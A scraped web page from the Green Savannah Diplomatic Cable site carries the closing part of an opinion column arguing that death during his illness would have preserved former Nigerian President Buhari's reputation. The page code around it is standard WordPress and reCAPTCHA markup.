<p>Perhaps, If Buhari had died when he was critically sick, death would have been a face-saver for him. He would have gone down in history as a hero, an anti-corruption crusader, a no-nonsense disciplinarian, and a friend of the poor. Buhari would have gone down in history as a President that the cold hand of death did not allow to carry out his plans for Nigeria.</p>



<p>&nbsp;When one dies before assuming the position of power, death has saved that man&#8217;s reputation and integrity. As the man is buried, his potential failures, mistakes and shame are also buried with him.</p>



<p>&nbsp;To die with integrity is better than to live with shame. If Buhari had died, he would have been saved from setting the record of a President who would only be remembered for incompetence, nepotism, and unprecedented loss of innocent lives occasioned by insecurity.</p>



<p><strong>Bishop Kayode Fanilola writes from Maryland, USA</strong></p>



<p><strong>Email: kfanilola@gmal.com</strong></p>

<script></script>												</div>
						<p><img class="size-full wp-image-9601" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/wine-4.jpg" alt="" width="683" height="1076" /></p>					</div>
				</div>
										<div class="share-article hide-on-print ">
		<div class="row align-middle">
			<div class="small-12 medium-5 columns">
				<div class="share-title">Share This</div>
			</div>
			<div class="small-12 medium-7 columns">
						<aside class="share-article share-main simple hide-on-print">
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2020%2F12%2Fbuhari-and-the-burden-of-history%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Buhari+and+the+burden+of+history&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2020%2F12%2Fbuhari-and-the-burden-of-history%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2020/12/buhari-and-the-burden-of-history/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/12/Bishop-America.jpg&description=Buhari+and+the+burden+of+history" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2020/12/buhari-and-the-burden-of-history/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=Buhari+and+the+burden+of+history https://greensavannahdiplomaticcable.com/2020/12/buhari-and-the-burden-of-history/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2020/12/buhari-and-the-burden-of-history/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i><span></span></a>
			</aside>
					</div>
		</div>
	</div>
					<div class="row post-navi hide-on-print no-padding">
			<div class="small-12 medium-6 columns">
				<span>Previous Article</span><h6><a href="https://greensavannahdiplomaticcable.com/2020/12/why-drug-abuse-persists-in-liberia-nyanquellah/" title="Why drug abuse persists in Liberia- Nyanquellah">Why drug abuse persists in Liberia- Nyanquellah</a></h6>			</div>
			<div class="small-12 medium-6 columns">
				<span>Next Article</span><h6><a href="https://greensavannahdiplomaticcable.com/2020/12/focus-of-arts-exhibitions-should-shift-from-money-to-talents/" title="‘Focus of Arts exhibitions should shift from money to talents’">‘Focus of Arts exhibitions should shift from money to talents’</a></h6>			</div>
		</div>
							<div class="thb-post-bottom-meta">
			<span itemprop="author" itemscope itemtype="https://schema.org/Person">
				<meta itemprop="name" content="Green Savannah">
			</span>
			<time class="date published time" datetime="2020-12-13T05:59:00+01:00" itemprop="datePublished" content="2020-12-13T05:59:00+01:00">December 13, 2020</time>
			<meta itemprop="name headline" class="entry-title" content="Buhari and the burden of history">
			<meta itemprop="dateModified" class="date updated" content="2020-12-13T07:34:50+01:00">
			<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="Green Savannah Diplomatic Cable">
				<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
					<meta itemprop="url" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/logo.jpg">
				</span>
				<meta itemprop="url" content="https://greensavannahdiplomaticcable.com">
			</span>
						<span class="hide" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
				<meta itemprop="url" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2020/12/Bishop-America.jpg">
				<meta itemprop="width" content="711">
				<meta itemprop="height" content="716">
			</span>
						<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://greensavannahdiplomaticcable.com/2020/12/buhari-and-the-burden-of-history/" content="https://greensavannahdiplomaticcable.com/2020/12/buhari-and-the-burden-of-history/">
		</div>
				  </article>
							<!-- Start #comments -->
<section id="comments" class="cf expanded-comments-off">


	<a id="comment-toggle">Comments <span>(0)</span></a>
	<div class="comment-content-container">
		


		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/12/buhari-and-the-burden-of-history/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://greensavannahdiplomaticcable.com/wp-comments-post.php" method="post" id="form-comment" class="comment-form"><p class="comment-notes">Your email address will not be published. Required fields are marked *</p><div class="row"><div class="small-12 columns"><label>Your Comment</label><textarea name="comment" id="comment" aria-required="true" data-required="true" rows="10" cols="58"></textarea></div></div><div class="row"><div class="small-12 medium-6 columns"><label>Name <span>*</span></label><input id="author" name="author" type="text" value="" size="30" aria-required="true" data-required="true" /></div>
<div class="small-12 medium-6 columns"><label>Email <span>*</span></label><input id="email" name="email" type="text" value="" size="30" aria-required="true" data-required="true" /></div>
<div class="small-12 columns"><label>Website</label><input name="url" size="30" id="url" value="" type="text" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="anr_captcha_field"><div id="anr_captcha_field_1" class="anr_captcha_field_div"></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="black" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='7195' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</section>
<!-- End #comments -->
							<p><img class="size-full wp-image-9278" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/jamrock2.jpg" alt="" width="1024" height="125" /></p>		</div>
		<div class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
		<div id="thb_latestimages_widget-2" class="widget cf widget_latestimages title-style1"><div class="widget_title"><strong>Latest Posts</strong></div><ul><li><div class="post post-overlay bottom-gradient photo-listing post-10879 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" rel="bookmark" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">
						<img width="505" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 505px) 100vw, 505px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg 505w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x18.jpeg 20w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy</a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">1 day ago</div>
								</aside>
			</header>
	</figure>
</div>
</li><li><div class="post post-overlay bottom-gradient photo-listing post-10874 type-post status-publish format-standard has-post-thumbnail hentry category-business-world">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" rel="bookmark" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">
						<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-320x225.jpeg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg 20w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo</a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">3 days ago</div>
								</aside>
			</header>
	</figure>
</div>
</li><li><div class="post post-overlay bottom-gradient photo-listing post-10866 type-post status-publish format-standard has-post-thumbnail hentry category-tourismculture">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" rel="bookmark" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">
						<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-320x225.jpg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg 20w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie</a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">3 days ago</div>
								</aside>
			</header>
	</figure>
</div>
</li></ul>				</div><div id="block-35" class="widget cf widget_block widget_recent_entries title-style1"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/">Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/">Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/">African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/climate-change-is-real-onuigbo-tells-nigerians/"> Climate Change is real, Onuigbo tells Nigerians </a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2026/01/why-tinubu-deserves-reelection-onuigbo/">Why Tinubu deserves reelection – Onuigbo</a></li>
</ul></div><div id="block-37" class="widget cf widget_block widget_media_image title-style1">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="807" height="1024" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-807x1024.jpg" alt="" class="wp-image-9285" srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-807x1024.jpg 807w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-768x975.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-770x977.jpg 770w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-20x25.jpg 20w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-385x489.jpg 385w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02.jpg 1040w" sizes="auto, (max-width: 807px) 100vw, 807px" /></figure>
</div><div id="block-39" class="widget cf widget_block widget_media_image title-style1">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="724" height="1024" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-724x1024.jpg" alt="" class="wp-image-8365" srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-724x1024.jpg 724w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-600x849.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-212x300.jpg 212w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-768x1086.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-1086x1536.jpg 1086w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo.jpg 1448w" sizes="auto, (max-width: 724px) 100vw, 724px" /><figcaption>Campaign banner </figcaption></figure>
</div>	</div>
</div>
	</div>
</div>
		<div class="row">
	  <div class="small-12 columns">
		<!-- Start Related Posts -->
<aside class="related-posts cf hide-on-print">
	<h4 class="related-title">
	Latest News	</h4>
	<div class="row">
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10879 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" rel="bookmark" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">
			<img width="505" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 505px) 100vw, 505px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-505x450.jpeg 505w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-18.21.26-20x18.jpeg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/" class="single_category_title category-link-18" title="NGOs/Health">NGOs/Health</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/shammah-hart-a-life-devoted-to-feeding-the-poor-and-clothing-the-needy/" title="Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy">Shammah Hart: A Life Devoted to Feeding the Poor and Clothing the Needy</a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10874 type-post status-publish format-standard has-post-thumbnail hentry category-business-world">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" rel="bookmark" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">
			<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-640x450.jpeg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-320x225.jpeg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-14-at-20.14.27-1-1-20x14.jpeg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/business-world/" class="single_category_title category-link-21" title="Business World">Business World</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/nigerias-adsw-2026-participation-boosts-climate-action-onuigbo/" title="Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo">Nigeria’s ADSW 2026 Participation Boosts Climate Action &#8211; Onuigbo</a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10866 type-post status-publish format-standard has-post-thumbnail hentry category-tourismculture">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" rel="bookmark" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">
			<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-640x450.jpg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-320x225.jpg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2026/01/KING-1-20x14.jpg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/" class="single_category_title category-link-474" title="Tourism/Culture">Tourism/Culture</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/african-women-must-stop-asking-for-seats-and-build-their-own-tables-deborah-borketey-tackie/" title="African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie">African women must stop asking for seats and build their own tables &#8211; Deborah Borketey-Tackie</a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10864 type-post status-publish format-standard has-post-thumbnail hentry category-ngos-in-focus">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2026/01/climate-change-is-real-onuigbo-tells-nigerians/" rel="bookmark" title=" Climate Change is real, Onuigbo tells Nigerians ">
			<img width="323" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 323px) 100vw, 323px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1.jpg 774w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1-600x837.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1-215x300.jpg 215w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1-734x1024.jpg 734w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/08/ONUIGBO-1-768x1072.jpg 768w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/" class="single_category_title category-link-18" title="NGOs/Health">NGOs/Health</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2026/01/climate-change-is-real-onuigbo-tells-nigerians/" title=" Climate Change is real, Onuigbo tells Nigerians "> Climate Change is real, Onuigbo tells Nigerians </a></h6>	</header>
</div>
		</div>
			</div>
</aside>
<!-- End Related Posts -->
	  </div>
	</div>
	</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<footer id="footer" class="dark ">
	<div class="row">
			<div class="small-12 medium-4 large-4 columns">
			<div id="block-11" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color: white;">About Us</h2>
</div><div id="block-8" class="widget cf widget_block widget_text title-style1">
<p>Green Savannah Diplomatic Cable Limited, Publishers of Green Savannah Diplomatic Cable, a weekly online international magazine was established by a renowned Nigerian Journalist, <a href="http://greensavannahdiplomaticcable.com/about/">Read more >></a></p>
</div>	</div>
	<div class="small-12 medium-4 large-4 columns">
			<div id="block-24" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color: white;">Contact Us</h2>
</div><div id="block-32" class="widget cf widget_block widget_text title-style1">
<p>– Suite 4 Bataiya Plaza, 3 Rahama Close, off Dunukofia street, Garki Area 11<br>
<p>– Telephone: +2348186917171, +2348027025991<br>– <p>Emails: info@ greensavannahdiplomaticcable.com<br>sunoyjune12@yahoo.com</p>
</div>	</div>
	<div class="small-12 medium-4 large-4 columns">
			<div id="block-22" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color:white;">Adverts rate</h2>
</div><div id="block-23" class="widget cf widget_block widget_text title-style1">
<p><strong>Description                     Per Week</strong><br>Sponsored Article               N400,000<br>Leaderboard (728×90)      N180,000<br>MPU (300×250)                 N140,000<br>MPU (450×600)                 N180,000<br>Video Advert                        N120,000<br>Press Release                       N200,000<br>To place your adverts, contact the Publisher on any of the following lines +2348186917171,+2348027025991</p>
</div>	</div>
		</div>
</footer>
<!-- End Footer -->
					<!-- Start Sub Footer -->
		<footer id="subfooter" class="dark  style1">
			<div class="row">
				<div class="small-12 columns">
					<div class="subfooter-menu-holder text-center">
													<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
								<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
							</a>
												<div class="subfooter-menu"><ul id="menu-top-menu-1" class="footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6737"><a href="https://greensavannahdiplomaticcable.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://greensavannahdiplomaticcable.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6735"><a href="https://greensavannahdiplomaticcable.com/advert-rates/">Advertisement</a></li>
</ul></div>
						<p>© 2023, Green Savannah Diplomatic Cable. Designed by Chancerbyte </p>

						<div class="subfooter-social">
																	<a href="#" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="#" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End Sub Footer -->
			</div> <!-- End #content-container -->
	<nav id="mobile-menu" class="style2">
	<div class="custom_scroll" id="menu-scroll">
			<div class="mobile-top">
													<a class="thb-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
						</div>
							<ul id="menu-primary-menu-1" class="mobile-menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://greensavannahdiplomaticcable.com/">HOME</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402 menu-item-category-7"><a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/">DIPLOMATIC BOX</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2407 menu-item-category-18"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/">NGOs/HEALTH</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2501 menu-item-category-169"><a href="https://greensavannahdiplomaticcable.com/category/open-market/">OPEN MARKET</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2405 menu-item-category-11"><a href="https://greensavannahdiplomaticcable.com/category/politics/">POLITICS</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464 menu-item-category-21"><a href="https://greensavannahdiplomaticcable.com/category/business-world/">BUSINESS</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9094 menu-item-category-474"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/">CULTURE/TOURISM</a></li>
</ul>									<div class="social-links">
														<a href="https://www.facebook.com/greensavannahdiplomaticcable" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="https://twitter.com/savannah_cable" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																		<a href="#" class="youtube-play" target="_blank"><i class="fa fa-youtube-play"></i>
										</a>
													</div>
			<div class="menu-footer">
							</div>
	</div>
</nav>
</div> <!-- End #wrapper -->

		<a id="scroll_totop"><i class="fa fa-angle-up"></i></a>
					<script type="text/javascript">
				var anr_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						var form = document.forms[i];
						var captcha_div = form.querySelector( '.anr_captcha_field_div' );

						if ( null === captcha_div )
							continue;
						captcha_div.innerHTML = '';
						( function( form ) {
							var anr_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6Ld98NoUAAAAAKm1sgMJmBScNmKYMDkTSKOaq58W',
								'size'  : 'normal',
								'theme' : 'light'
							});
							if ( typeof jQuery !== 'undefined' ) {
								jQuery( document.body ).on( 'checkout_error', function(){
									grecaptcha.reset(anr_captcha);
								});
							}
							if ( typeof wpcf7 !== 'undefined' ) {
								document.addEventListener( 'wpcf7submit', function() {
									grecaptcha.reset(anr_captcha);
								}, false );
							}
						})(form);
					}
				};
			</script>
						<script src="https://www.google.com/recaptcha/api.js?onload=anr_onloadCallback&#038;render=explicit"
				async defer>
			</script>
			<aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">cookie policy</a></p>	</div>
	<a class="button white-transparent">ACCEPT</a>
</aside>
	<script type="text/javascript" src="https://cdn.plyr.io/3.6.3/plyr.polyfilled.js?ver=3.6.3" id="plyr-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/js/vendor.min.js?ver=4.6.0" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/greensavannahdiplomaticcable.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts"},"settings":{"viai_publisher_id":"431861828953521","thb_custom_video_player":"on"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/js/app.min.js?ver=4.6.0" id="thb-app-js"></script>
	<aside id="thb-login" class="mfp-hide thb-login-form light">
		<ul>
